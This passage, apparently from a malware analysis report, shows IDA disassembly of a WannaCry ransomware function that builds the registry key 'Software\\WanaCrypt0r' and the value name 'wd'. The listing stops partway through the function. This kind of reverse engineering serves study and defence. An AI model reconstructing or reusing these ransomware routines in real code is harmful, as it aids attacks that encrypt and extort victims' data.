 ; Attributes: bp-based frame
sub_4010FD proc near
Buffer= byte ptr -2DCh
var_2DB= byte ptr -2DBh
Destination= word ptr -0D4h
var_C0= byte ptr -0C0h
cbData= dword ptr -0Ch
var_8= dword ptr -8
phkResult= dword ptr -4
arg_0= dword ptr  8
push    ebp
mov     ebp, esp
sub     esp, 2DCh
push    esi
push    edi
push    5
mov     esi, offset aSoftware ; "Software\\"
pop     ecx
lea     edi, [ebp+Destination]
rep movsd
push    2Dh ; '-'
xor     eax, eax
and     [ebp+Buffer], al
pop     ecx
lea     edi, [ebp+var_C0]
and     [ebp+phkResult], 0
rep stosd
mov     ecx, 81h
lea     edi, [ebp+var_2DB]
rep stosd
stosw
stosb
lea     eax, [ebp+Destination]
push    offset Source   ; "WanaCrypt0r"
push    eax             ; Destination
call    ds:wcscat
and     [ebp+var_8], 0
pop     ecx
pop     ecx
mov     edi, offset ValueName ; "wd"